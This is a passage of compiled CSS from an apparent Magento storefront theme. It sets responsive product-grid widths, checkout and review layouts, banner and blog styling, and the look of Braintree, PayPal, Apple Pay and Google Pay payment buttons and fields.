  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer--layout-4 .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,
  .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer--layout-2 .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 0;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 0;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: #ffe51e;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
